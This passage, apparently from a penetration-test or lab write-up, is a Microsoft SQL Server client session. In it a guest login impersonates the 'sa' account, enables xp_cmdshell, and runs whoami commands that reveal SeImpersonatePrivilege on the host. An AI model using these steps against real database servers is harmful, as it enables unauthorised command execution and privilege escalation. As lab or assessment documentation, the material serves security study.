 not have permission.
SQL (zabbix  guest@master)> exec_as_login sa
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(ZPH-SVRSQL01): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(ZPH-SVRSQL01): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> xp_cmdshell whoami
output
File System
nt service\mssqlserver
NULL
SQL (sa  dbo@master)> xp_cmdshell whoami /priv
output
NULL
PRIVILEGES INFORMATION
NULL
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled